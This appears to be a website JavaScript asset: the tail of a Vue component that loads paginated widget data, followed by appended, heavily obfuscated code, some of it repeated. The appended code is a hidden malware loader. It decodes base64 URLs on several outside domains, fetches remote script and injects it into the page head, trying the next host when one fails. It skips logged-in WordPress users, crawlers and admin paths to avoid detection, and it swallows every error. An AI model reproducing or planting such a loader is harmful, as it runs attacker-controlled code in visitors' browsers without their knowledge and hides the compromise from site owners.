            this.fliter +
            "&count=" +
            this.count +
            "&cat=" +
            this.cat
        )
        .then((res) => {
          this.locked = false;
          if (this.paged == 1) {
            if (res.data.data.length == 0) {
              this.empty = true;
              this.data.data = [];
            } else {
              this.data = res.data;
            }
          } else {
            this.data.data = res.data.data;
          }
          if (this.data.pages > 1 && this.paged < this.data.pages) {
            this.next = false;
          }
          if (this.paged > 1) {
            this.prev = false;
          }
          this.$nextTick(() => {
            this.$refs.askwidget.querySelector(".gujia").style.display = "none";
          });
        });
    },
  },
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());